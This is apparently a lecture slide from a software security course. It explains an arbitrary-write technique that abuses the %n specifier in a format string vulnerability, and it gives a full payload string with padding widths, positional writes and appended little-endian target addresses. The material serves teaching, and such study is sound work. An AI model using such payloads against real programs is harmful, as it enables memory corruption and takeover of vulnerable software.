

# Arbitrary Write via FSV (%n)
“%22136x%10$n%48060x%11$nAA”
Why AA? To make the entire input 8-byte aligned (24 bytes)
And then, we will attach 0x60108c

Why does this work?
printf() will process all colored parts and “\x8c\x10\x60”
it will stop printing once it sees \x00
But %10$n and %11$n works…
“%22136x%10$n%48060x%11$n\x8c\x10\x60\x00\x00\x00\x00\x00\x8e\x10\x60\x00\x00\x00\x00\x00”